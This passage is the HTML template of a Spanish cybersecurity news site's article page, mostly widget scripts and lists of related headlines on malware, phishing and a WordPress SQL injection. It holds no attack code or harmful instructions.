            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/empresas-de-ciberseguridad-las-mayores-en-espana/" rel="bookmark" title="Empresas de Ciberseguridad: Las Mayores En España">Empresas de Ciberseguridad: Las Mayores En España</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_698268b74f6be" data-td_block_id="td_uid_24_698268b74f6be"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_698268b74f6be" data-td_block_id="td_uid_24_698268b74f6be"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="https://www.ciberseguridadpyme.es/wp-login.php?redirect_to=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Faprende-ciberseguridad%2Fconsejos-de-ciberseguridad%2Fwifi-publica-los-grandes-peligros-e%2F">Iniciar sesión para dejar un comentario </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td_uid_27_698268b758955_rand td_block_template_1">
<style>
/* custom css */
.td_uid_27_698268b758955_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_27_698268b758955_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_300x250.gif"/></a></div></div><div class="td_block_wrap td_block_1 td_block_widget td_uid_28_698268b7595b0_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_28_698268b7595b0" ><script type="9c76d1114bf091e267760b3d-text/javascript">var block_td_uid_28_698268b7595b0 = new tdBlock();
block_td_uid_28_698268b7595b0.id = "td_uid_28_698268b7595b0";
block_td_uid_28_698268b7595b0.atts = '{"custom_title":"FORMACI\u00d3N","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"63","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_698268b7595b0_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_698268b7595b0_rand","tdc_css_class_style":"td_uid_28_698268b7595b0_rand_style"}';
block_td_uid_28_698268b7595b0.td_column_number = "1";
block_td_uid_28_698268b7595b0.block_type = "td_block_1";
block_td_uid_28_698268b7595b0.post_count = "4";
block_td_uid_28_698268b7595b0.found_posts = "1172";
block_td_uid_28_698268b7595b0.header_color = "#";
block_td_uid_28_698268b7595b0.ajax_pagination_infinite_stop = "";
block_td_uid_28_698268b7595b0.max_num_pages = "293";
tdBlocksArray.push(block_td_uid_28_698268b7595b0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">FORMACIÓN</span></h4></div><div id=td_uid_28_698268b7595b0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/nuevo-malware-ataca-en-espana/" rel="bookmark" class="td-image-wrap" title="Nuevo malware ataca en España"><img width="324" height="235" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/09/hacker-in-the-hood-working-with-computer-with-hack-2022-12-16-03-37-39-utc-324x235.jpg"  alt="" title="Nuevo malware ataca en España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/nuevo-malware-ataca-en-espana/" rel="bookmark" title="Nuevo malware ataca en España">Nuevo malware ataca en España</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-25T11:38:32+00:00" >25 septiembre, 2023</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/nuevo-malware-ataca-en-espana/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                




El grupo de ciberdelincuentes Cuba ha desarrollado un nuevo malware que ahora ataca en España. Este malware...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/la-anatomia-de-un-correo-electronico-de-phishing-como-detectar-y-evitar-estafas/" rel="bookmark" class="td-image-wrap" title="La anatomía de un correo electrónico de phishing: cómo detectar y evitar estafas"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6341-la-anatomia-de-un-correo-electronico-de-phishing-como-detectar-y-evitar-estafas-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6341-la-anatomia-de-un-correo-electronico-de-phishing-como-detectar-y-evitar-estafas-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6341-la-anatomia-de-un-correo-electronico-de-phishing-como-detectar-y-evitar-estafas-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="La anatomía de un correo electrónico de phishing: cómo detectar y evitar estafas" title="La anatomía de un correo electrónico de phishing: cómo detectar y evitar estafas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/la-anatomia-de-un-correo-electronico-de-phishing-como-detectar-y-evitar-estafas/" rel="bookmark" title="La anatomía de un correo electrónico de phishing: cómo detectar y evitar estafas">La anatomía de un correo electrónico de phishing: cómo detectar y...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T10:49:44+00:00" >29 diciembre, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/millones-de-contrasenas-filtradas-en-un-macro-hackeo/" rel="bookmark" class="td-image-wrap" title="Millones de contraseñas filtradas en un macro hackeo"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/01/stealing-password-concept-2023-11-27-05-32-56-utc-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/01/stealing-password-concept-2023-11-27-05-32-56-utc-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/01/stealing-password-concept-2023-11-27-05-32-56-utc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="contraseñas filtradas" title="Millones de contraseñas filtradas en un macro hackeo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/millones-de-contrasenas-filtradas-en-un-macro-hackeo/" rel="bookmark" title="Millones de contraseñas filtradas en un macro hackeo">Millones de contraseñas filtradas en un macro hackeo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-24T12:11:28+00:00" >24 enero, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/campanas-de-phishing-que-pasan-desapercibidas/" rel="bookmark" class="td-image-wrap" title="Campañas de phishing, una amenaza desapercibida"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/ataques-y-amenazas-1-3-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/ataques-y-amenazas-1-3-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/ataques-y-amenazas-1-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Campañas de phishing, una amenaza desapercibida" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/campanas-de-phishing-que-pasan-desapercibidas/" rel="bookmark" title="Campañas de phishing, una amenaza desapercibida">Campañas de phishing, una amenaza desapercibida</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-13T09:00:33+00:00" >13 noviembre, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_29_698268b766cc6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_29_698268b766cc6" ><script type="9c76d1114bf091e267760b3d-text/javascript">var block_td_uid_29_698268b766cc6 = new tdBlock();
block_td_uid_29_698268b766cc6.id = "td_uid_29_698268b766cc6";
block_td_uid_29_698268b766cc6.atts = '{"custom_title":"NOTICIAS M\u00c1S LE\u00cdDAS ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_29_698268b766cc6_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_29_698268b766cc6_rand","tdc_css_class_style":"td_uid_29_698268b766cc6_rand_style"}';
block_td_uid_29_698268b766cc6.td_column_number = "1";
block_td_uid_29_698268b766cc6.block_type = "td_block_15";
block_td_uid_29_698268b766cc6.post_count = "4";
block_td_uid_29_698268b766cc6.found_posts = "1172";
block_td_uid_29_698268b766cc6.header_color = "#";
block_td_uid_29_698268b766cc6.ajax_pagination_infinite_stop = "";
block_td_uid_29_698268b766cc6.max_num_pages = "293";
tdBlocksArray.push(block_td_uid_29_698268b766cc6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NOTICIAS MÁS LEÍDAS </span></h4></div><div id=td_uid_29_698268b766cc6 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/falsos-bonos-de-transporte-gratuitos-en-paginas-de-facebook/" rel="bookmark" class="td-image-wrap" title="Falsos bonos de transporte Gratuitos en Páginas de Facebook"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/03/5290-aumentando-la-ciberseguridad-de-manera-rentable-con-servidores-hpe-restaurados-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/03/5290-aumentando-la-ciberseguridad-de-manera-rentable-con-servidores-hpe-restaurados-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/03/5290-aumentando-la-ciberseguridad-de-manera-rentable-con-servidores-hpe-restaurados-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Aumentando la ciberseguridad de manera rentable con servidores HPE restaurados" title="Falsos bonos de transporte Gratuitos en Páginas de Facebook" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/" class="td-post-category">Ataques y amenazas</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/falsos-bonos-de-transporte-gratuitos-en-paginas-de-facebook/" rel="bookmark" title="Falsos bonos de transporte Gratuitos en Páginas de Facebook">Falsos bonos de transporte Gratuitos en Páginas de Facebook</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/realizacion-01-03-2025-incibe-no-esta-informando-sobre-investigaciones-en-curso-relacionadas-con-pornografia/" rel="bookmark" class="td-image-wrap" title="Incibe No Está Informando Sobre Investigaciones en Curso Relacionadas Con Pornografía"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/" class="td-post-category">Ataques y amenazas</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/realizacion-01-03-2025-incibe-no-esta-informando-sobre-investigaciones-en-curso-relacionadas-con-pornografia/" rel="bookmark" title="Incibe No Está Informando Sobre Investigaciones en Curso Relacionadas Con Pornografía">Incibe No Está Informando Sobre Investigaciones en Curso Relacionadas Con Pornografía</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/el-complemento-de-la-pagina-duplicada-en-wordpress-tiene-una-inteccion-de-sql/" rel="bookmark" class="td-image-wrap" title="El complemento de la página duplicada en WordPress tiene una inyección de SQL"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/ataques-y-amenazas--218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/ataques-y-amenazas--218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/ataques-y-amenazas--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="El complemento de la página duplicada en WordPress tiene una inyección de SQL" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/el-complemento-de-la-pagina-duplicada-en-wordpress-tiene-una-inteccion-de-sql/" rel="bookmark" title="El complemento de la página duplicada en WordPress tiene una inyección de SQL">El complemento de la página duplicada en WordPress tiene una inyección...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/espana-a-la-cabeza-a-nivel-mundial-en-compromiso-con-la-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="España, a la cabeza a nivel mundial en compromiso con la ciberseguridad"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/Noticias-del-día-5-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/Noticias-del-día-5-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/Noticias-del-día-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="España, a la cabeza a nivel mundial en compromiso con la ciberseguridad" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/espana-a-la-cabeza-a-nivel-mundial-en-compromiso-con-la-ciberseguridad/" rel="bookmark" title="España, a la cabeza a nivel mundial en compromiso con la ciberseguridad">España, a la cabeza a nivel mundial en compromiso con la...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_698268b766cc6" data-td_block_id="td_uid_29_698268b766cc6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_698268b766cc6" data-td_block_id="td_uid_29_698268b766cc6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_31_698268b770079_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_31_698268b770079" ><script type="9c76d1114bf091e267760b3d-text/javascript">var block_td_uid_31_698268b770079 = new tdBlock();
block_td_uid_31_698268b770079.id = "td_uid_31_698268b770079";
block_td_uid_31_698268b770079.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_31_698268b770079_rand","tdc_css_class":"td_uid_31_698268b770079_rand","tdc_css_class_style":"td_uid_31_698268b770079_rand_style"}';
block_td_uid_31_698268b770079.td_column_number = "1";
block_td_uid_31_698268b770079.block_type = "td_block_7";
block_td_uid_31_698268b770079.post_count = "3";
block_td_uid_31_698268b770079.found_posts = "1172";
block_td_uid_31_698268b770079.header_color = "";
block_td_uid_31_698268b770079.ajax_pagination_infinite_stop = "";
block_td_uid_31_698268b770079.max_num_pages = "391";
tdBlocksArray.push(block_td_uid_31_698268b770079);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_31_698268b770079 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/notificaciones-falsas-que-suplantan-a-la-agencia-tributaria-aeat-ya-la-direccion-electronica-habilitada-unica-dehu/" rel="bookmark" class="td-image-wrap" title="Notificaciones falsas que suplantan a la Agencia Tributaria (AEAT) ya la Dirección Electrónica Habilitada Única (DEHú)"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/notificaciones-falsas-que-suplantan-a-la-agencia-tributaria-aeat-ya-la-direccion-electronica-habilitada-unica-dehu/" rel="bookmark" title="Notificaciones falsas que suplantan a la Agencia Tributaria (AEAT) ya la Dirección Electrónica Habilitada Única (DEHú)">Notificaciones falsas que suplantan a la Agencia Tributaria (AEAT) ya la...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T12:50:05+00:00" >3 febrero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/las-5-principales-api-de-redes-sociales-para-recopilacion-y-analisis-de-datos-en-2026/" rel="bookmark" class="td-image-wrap" title="Las 5 principales API de redes sociales para recopilación y análisis de datos en 2026"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6479-las-5-principales-api-de-redes-sociales-para-recopilacion-y-analisis-de-datos-en-2026-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6479-las-5-principales-api-de-redes-sociales-para-recopilacion-y-analisis-de-datos-en-2026-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6479-las-5-principales-api-de-redes-sociales-para-recopilacion-y-analisis-de-datos-en-2026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Las 5 principales API de redes sociales para recopilación y análisis de datos en 2026" title="Las 5 principales API de redes sociales para recopilación y análisis de datos en 2026" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/las-5-principales-api-de-redes-sociales-para-recopilacion-y-analisis-de-datos-en-2026/" rel="bookmark" title="Las 5 principales API de redes sociales para recopilación y análisis de datos en 2026">Las 5 principales API de redes sociales para recopilación y análisis...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T10:49:38+00:00" >3 febrero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ciberseguridad-en-2026-la-ia-como-espada-y-escudo/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad en 2026: la IA como espada y escudo"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6475-ciberseguridad-en-2026-la-ia-como-espada-y-escudo-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6475-ciberseguridad-en-2026-la-ia-como-espada-y-escudo-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6475-ciberseguridad-en-2026-la-ia-como-espada-y-escudo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Ciberseguridad en 2026: la IA como espada y escudo" title="Ciberseguridad en 2026: la IA como espada y escudo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ciberseguridad-en-2026-la-ia-como-espada-y-escudo/" rel="bookmark" title="Ciberseguridad en 2026: la IA como espada y escudo">Ciberseguridad en 2026: la IA como espada y escudo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-02T10:50:00+00:00" >2 febrero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
